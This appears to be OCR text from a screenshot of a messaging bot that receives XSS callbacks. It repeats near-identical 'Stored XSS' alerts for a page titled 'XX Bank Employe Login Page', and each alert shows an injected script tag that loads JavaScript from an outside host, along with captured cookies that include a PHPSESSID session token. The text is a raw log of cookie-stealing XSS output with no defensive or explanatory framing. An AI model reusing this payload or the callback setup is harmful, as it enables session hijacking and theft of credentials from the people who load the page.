 ..90
IM
Ingfo Masseeeh
bot
28
All chats
2
PRIV8
3
Channel
My Bot
Edit
- Url: http://massive-puma-shining.ngrok-free.app/home.php?c=
<script src='https://mmaul.my.id/lab/artikel.js'></script>
massive-puma-shining.ngrok-free.app
XX Bank Employe Login Page
au theme template
14:46
Stored XSS From: massive-puma-shining.ngrok-free.app
- IP Address: massive-puma-shining.ngrok-free.app
- Date/Time: 2023-09-26 07:46:37
- Cookie: httpabuseinterstitial=massive-puma-shining.ngrok-
free.app; PHPSESSID=7jqk140nj00jbf8v2fev84ti31
- Url: http://massive-puma-shining.ngrok-free.app/home.php?c=
<script src='https://mmaul.my.id/lab/artikel.js'></script>
massive-puma-shining.ngrok-free.app
XX Bank Employe Login Page
au theme template
14:46
Stored XSS From: massive-puma-shining.ngrok-free.app
- IP Address: massive-puma-shining.ngrok-free.app
- Date/Time: 2023-09-26 07:46:38
- Cookie: httpabuseinterstitial=massive-puma-shining.ngrok-
free.app; PHPSESSID=7jqk140nj00jbf8v2fev84ti31
- Url: http://massive-puma-shining.ngrok-free.app/home.php?c=
<script src='https://mmaul.my.id/lab/artikel.js'></script>
massive-puma-shining.ngrok-free.app
XX Bank Employe Login Page
au theme template
14:46
Stored XSS From: massive-puma-shining.ngrok-free.app
- IP Address: massive-puma-shining.ngrok-free.app
- Date/Time: 2023-09-26 07:46:40
- Cookie: httpabuseinterstitial=massive-puma-shining.ngrok-
free.app; PHPSESSID=7jqk140nj00jbf8v2fev84ti31
- Url: http://massive-puma-shining.ngrok-free.app/home.php?c=
<script src='https://mmaul.my.id/lab/artikel.js'></script>
massive-puma-shining.ngrok-free.app
XX Bank Employe Login Page
au theme template
14:46
Write a message...